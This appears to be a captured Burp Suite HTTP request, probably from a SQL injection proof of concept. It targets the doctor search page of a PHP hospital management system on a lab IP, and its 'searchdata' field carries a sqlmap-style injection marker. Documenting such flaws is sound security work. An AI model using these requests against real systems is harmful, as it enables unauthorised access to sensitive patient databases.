 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 POST /hospital/hms/doctor/search.php HTTP/1.1
2 Host: 192.168.137.89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://192.168.137.89
10 Connection: keep-alive
11 Referer: http://192.168.137.89/hospital/hms/doctor/search.php
12 Cookie: PHPSESSID=58m65sul675bs93depbqivju33
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 searchdata=sqliTtest*&search=